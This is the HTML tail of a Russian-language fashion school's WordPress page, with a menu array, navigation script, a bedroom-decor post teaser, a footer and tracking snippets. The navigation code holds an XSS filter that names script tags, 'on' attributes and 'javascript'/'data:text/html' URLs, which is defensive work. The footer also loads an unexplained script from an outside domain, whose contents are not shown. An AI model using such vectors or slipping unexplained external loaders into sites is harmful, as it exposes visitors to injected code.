14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>Идеи декора маленькой спальни</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d0%b8%d0%b4%d0%b5%d0%b8-%d0%b4%d0%b5%d0%ba%d0%be%d1%80%d0%b0-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%be%d0%b9-%d1%81%d0%bf%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2022/06/маленькая-спальня.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d0%b8%d0%b4%d0%b5%d0%b8-%d0%b4%d0%b5%d0%ba%d0%be%d1%80%d0%b0-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%be%d0%b9-%d1%81%d0%bf%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8/'>Идеи декора маленькой спальни</a>
    	<div class='oxy-post-content'>
		<p>Правильные идеи для маленькой спальни могут превратить крошечную комнату в многофункциональное пространство с практичными решениями и завидными схемами дизайна интерьера.</p>
<p>Сегодня покажем несколько полезных идей для обустройства интерьера небольшой спальни.</p>
	</div>

	<a href='https://scuola-stile.com/%d0%b8%d0%b4%d0%b5%d0%b8-%d0%b4%d0%b5%d0%ba%d0%be%d1%80%d0%b0-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%be%d0%b9-%d1%81%d0%bf%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 